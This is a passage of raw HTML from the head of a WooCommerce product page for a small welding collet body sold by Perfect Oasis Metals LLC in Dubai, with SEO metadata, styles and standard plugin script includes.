

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectmiddleeast.com/product/welding-collet-body-small/
body_size: 30236
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://perfectmiddleeast.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"ea0aab0d55","_rest_nonce":"bf7f5c9e4c","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/perfectmiddleeast.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"perfectmiddleeast.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"ea0aab0d55","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/perfectmiddleeast.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"8a3803828b99d13d28e7feff34a4129a1cfac79c01716a560b36860484b33730","emailEncoderPassKey":"4f17fee0934baaa47d6ccf2f3b7d1dca","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Welding Collet Body Small - Perfect Oasis Metals LLC</title>
	<meta name="description" content="Welding Collet Body Small is available at our store in Dubai, UAE. For more details regarding product, Please contact us." />
	<link rel="canonical" href="https://perfectmiddleeast.com/product/welding-collet-body-small/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Welding Collet Body Small - Perfect Oasis Metals LLC" />
	<meta property="og:description" content="Welding Collet Body Small is available at our store in Dubai, UAE. For more details regarding product, Please contact us." />
	<meta property="og:url" content="https://perfectmiddleeast.com/product/welding-collet-body-small/" />
	<meta property="og:site_name" content="Perfect Oasis Metals LLC" />
	<meta property="article:publisher" content="https://www.facebook.com/perfectoasismetalsllc/" />
	<meta property="article:modified_time" content="2022-08-22T13:43:12+00:00" />
	<meta property="og:image" content="https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@perfectoasisuae" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://perfectmiddleeast.com/product/welding-collet-body-small/","url":"https://perfectmiddleeast.com/product/welding-collet-body-small/","name":"Welding Collet Body Small - Perfect Oasis Metals LLC","isPartOf":{"@id":"https://perfectmiddleeast.com/#website"},"primaryImageOfPage":{"@id":"https://perfectmiddleeast.com/product/welding-collet-body-small/#primaryimage"},"image":{"@id":"https://perfectmiddleeast.com/product/welding-collet-body-small/#primaryimage"},"thumbnailUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-scaled.jpg","datePublished":"2022-08-22T13:43:11+00:00","dateModified":"2022-08-22T13:43:12+00:00","description":"Welding Collet Body Small is available at our store in Dubai, UAE. For more details regarding product, Please contact us.","breadcrumb":{"@id":"https://perfectmiddleeast.com/product/welding-collet-body-small/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://perfectmiddleeast.com/product/welding-collet-body-small/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/product/welding-collet-body-small/#primaryimage","url":"https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-scaled.jpg","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-scaled.jpg","width":2560,"height":2560,"caption":"Welding Collet Body Small"},{"@type":"BreadcrumbList","@id":"https://perfectmiddleeast.com/product/welding-collet-body-small/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perfectmiddleeast.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://perfectmiddleeast.com/shop/"},{"@type":"ListItem","position":3,"name":"Welding Collet Body Small"}]},{"@type":"WebSite","@id":"https://perfectmiddleeast.com/#website","url":"https://perfectmiddleeast.com/","name":"Perfect Oasis Metals LLC","description":"Perfect Oasis Metals LLC","publisher":{"@id":"https://perfectmiddleeast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perfectmiddleeast.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perfectmiddleeast.com/#organization","name":"Perfect Oasis Metals LLC","url":"https://perfectmiddleeast.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/#/schema/logo/image/","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","width":1166,"height":121,"caption":"Perfect Oasis Metals LLC"},"image":{"@id":"https://perfectmiddleeast.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perfectoasismetalsllc/","https://x.com/perfectoasisuae","https://www.instagram.com/perfectoasismetalsllc/","https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Feed" href="https://perfectmiddleeast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Comments Feed" href="https://perfectmiddleeast.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Welding Collet Body Small Comments Feed" href="https://perfectmiddleeast.com/product/welding-collet-body-small/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perfectmiddleeast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Fwelding-collet-body-small%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perfectmiddleeast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Fwelding-collet-body-small%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/430dc4331d453f2cffe085501fe1e6ff.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eb1c24;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-1-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/09ead94e95b6fb8f447e92d430b23545.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WWOP-css-css' href='https://perfectmiddleeast.com/wp-content/plugins/woo-whatsapp-order/assets/css/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://perfectmiddleeast.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=email] {width: 100%;height: 37px;}
.tnp form{display: flex;align-items: flex-end;}
.tnp-field-email{width:100%;}
.tnp-field label {color: #fff;}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766982490" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectmiddleeast.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/1d656b875eaa441140ba08fdda129b4c.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
